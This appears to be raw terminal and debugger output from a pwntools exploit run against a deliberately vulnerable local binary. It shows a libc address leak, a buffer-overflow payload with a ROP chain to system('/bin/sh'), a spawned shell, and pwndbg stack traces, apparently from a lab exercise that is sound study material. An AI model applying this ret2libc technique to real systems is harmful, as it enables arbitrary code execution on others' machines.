 0000005
00 00 00 e6 08 40 00 00 00 00 00 |8·`·|····|··@·|····|
Name: tmux (ssh)
0000006
00 00 00 02 00 00 00 00 00 00 00 |····|····|····|····|
Profile: Default
*
Command: /usr/bin/login
00000090 02 00 00 00 00 00 00 00 f7 07 40 00 00 00 00 00 |····|····|··@·|····|
000000a0 0a |·|
000000a1
[DEBUG] Received 0x13 bytes:
b'Enter description:\n'
[DEBUG] Sent 0x9 bytes:
00000000 00 fb 08 40 00 00 00 00 0a |···@|····|·|
00000009
[DEBUG] Received 0x13 bytes:
00000000 80 e1 52 fe cc 7f 0a 45 6e 74 65 72 20 6e 61 6d |··R·|···E|nter| nam|
00000010 65 3a 0a |e:·|
00000013
[+] leaked malloc address: 0x7fccfe52e180
[+] libc base address: 0x7fccfe4aa000
[+] /bin/sh string address: 0x7fccfe636e57
[+] system function address: 0x7fccfe4ef3a0
[DEBUG] Sent 0x39 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
00000010 41 41 41 41 41 41 41 41 1f 10 60 00 00 00 00 00 |AAAA|AAAA|··`·|····|
00000020 12 b1 4c fe cc 7f 00 00 57 6e 63 fe cc 7f 00 00 |··L·|····|Wnc·|····|
00000030 a0 f3 4e fe cc 7f 00 00 0a |··N·|····|·|
00000039
[DEBUG] Received 0x13 bytes:
b'Enter description:\n'
[DEBUG] Sent 0x9 bytes:
00000000 00 fb 08 40 00 00 00 00 0a |···@|····|·|
00000009
[*] Switching to interactive mode
$ l ls ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xdb bytes:
b'core\t\t exploit03.py\t\t  exploit06.py\t\t README.md\n'
b'disassembly.txt  exploit04.py\t\t  exploit07.py\t\t test.py\n'
b'exploit01.py\t exploit05_not_worked.py  exploit_fix_dhaval.py  vuln\n'
b'exploit02.py\t exploit05.py\t\t  Makefile\t\t vuln.c\n'
core exploit03.py exploit06.py README.md
disassembly.txt exploit04.py exploit07.py test.py
exploit01.py exploit05_not_worked.py exploit_fix_dhaval.py vuln
exploit02.py exploit05.py Makefile vuln.c
$
0x7fccfe5a13a2 <read+82> mov dword ptr fs:[rcx], eax
0x7fccfe5a13a5 <read+85> or rax, 0xffffffffffffffff
0x7fccfe5a13a9 <read+89> ret
0x7fccfe5a13aa nop word ptr [rax + rax]
0x7fccfe5a13b0 <write> cmp dword ptr [rip + 0x2d2389], 0 <0x7fccfe87374
0>
0x7fccfe5a13b7 <write+7> jne write+25 <write+25>
↓
0x7fccfe5a13c9 <write+25> sub rsp, 8
[ STACK ]
00:0000│ rsp 0x7ffeed038528 —▸ 0x7fccfe5245f8 (_IO_file_underflow+328) ◂— cmp rax, 0
01:0008│ 0x7ffeed038530 ◂— 0x0
02:0010│ 0x7ffeed038538 —▸ 0x7fccfe86e8e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
03:0018│ 0x7ffeed038540 —▸ 0x7ffeed038c40 —▸ 0x7ffeed038d60 —▸ 0x4008a0 (__libc_csu_init
) ◂— push r15
04:0020│ 0x7ffeed038548 —▸ 0x7fccfe52561e (_IO_default_uflow+14) ◂— cmp eax, -1
05:0028│ 0x7ffeed038550 ◂— 0x0
06:0030│ 0x7ffeed038558 —▸ 0x7fccfe506270 (_IO_vfscanf+2528) ◂— cmp eax, -1
07:0038│ 0x7ffeed038560 —▸ 0x7fccfea9a040 (_rtld_global) —▸ 0x7fccfea9b168 ◂— 0x0
[ BACKTRACE ]
► f 0 0x7fccfe5a1360 __read_nocancel+7
f 1 0x7fccfe5245f8 _IO_file_underflow+328
f 2 0x7fccfe52561e _IO_default_uflow+14
f 3 0x7fccfe506270 _IO_vfscanf+2528
f 4 0x7fccfe5155ef __isoc99_scanf+271
f 5 0x40085c main+101
f 6 0x7fccfe4ca840 __libc_start_main+240
pwndbg> c
Continuing.
[New process 3093]
process 3093 is executing new program: /bin/dash
ERROR: Could not find ELF base!
Could not check ASLR: Couldn't get personality
[New process 3095]
process 3095 is executing new program: /bin/dash
Could not check ASLR: Couldn't get personality
[New process 4490]
process 4490 is executing new program: /bin/ls
Could not check ASLR: Couldn't get personality
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 4 (process 4490) exited normally]
pwndbg>